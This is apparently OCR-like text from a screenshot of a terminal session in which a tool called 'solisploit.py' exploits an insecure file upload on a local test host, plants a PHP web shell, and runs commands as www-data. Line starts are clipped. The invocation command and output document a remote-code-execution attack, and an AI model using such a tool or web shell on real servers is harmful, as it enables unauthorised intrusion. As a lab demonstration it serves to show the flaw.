 $./solisploit.py -u http://127.0.0.85 --rce-uploa
*] Exploiting Insecure File Upload...
*] Uploading Web Shell...
*] Retrieving Shell Filename...
$] Filename Found! 1-31337--0-26f9c-rce.php
elcome to the web shell.
ploaded shell is at http://127.0.0.85/webroot/userhome
ype help or ? to list commands.
ww-data@parrot$whoami
ww-data
Operating system command
run via web shell
ww-data@parrot$?
ocumented commands (type help <topic>):
========================================
lear exit help
ww-data@parrot$exit
*] Cleaned Uploaded File From Server...
*] Have a Nice Day!